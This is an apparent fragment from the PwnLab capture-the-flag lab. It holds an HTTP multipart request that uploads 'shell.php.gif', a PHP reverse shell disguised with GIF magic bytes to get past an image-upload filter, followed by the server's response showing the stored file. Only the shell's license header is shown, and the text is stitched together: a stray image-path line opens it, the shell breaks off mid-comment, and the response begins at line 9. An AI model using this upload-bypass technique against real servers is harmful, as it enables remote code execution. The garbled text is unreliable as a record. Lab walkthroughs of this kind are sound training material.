 boundary=---------------------------61611754264778675937087847
Content-Length: 5828
Connection: close
Cookie: PHPSESSID=86ibq797tr539r5nahhtdelm15
Upgrade-Insecure-Requests: 1
-----------------------------61611754264778675937087847
Content-Disposition: form-data; name="file"; filename="shell.php.gif"
Content-Type: image/gif
GIF8<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>
PwnLab Intranet Image Hosting
</title>
15 </head>
16 <body>
17 <center>
18 <img src="images/pwnlab.png">
<br />
19 [ <a href="/">Home</a>
] [ <a href="?page=login">Login</a>
] [ <a href="?page=upload">Upload</a>
]
20 <hr/>
<br/>
21 <html>
22 <body>
23 <form action='' method='post' enctype='multipart/form-data'>
24 <input type='file' name='file' id='file' />
25 <input type='submit' name='submit' value='Upload'/>
26 </form>
27 </body>
28 </html>
29 <img src="upload/b1a99ebaad4dd28f57517de36e770484.gif">
<br />
</center>
30 </body>
31 </html>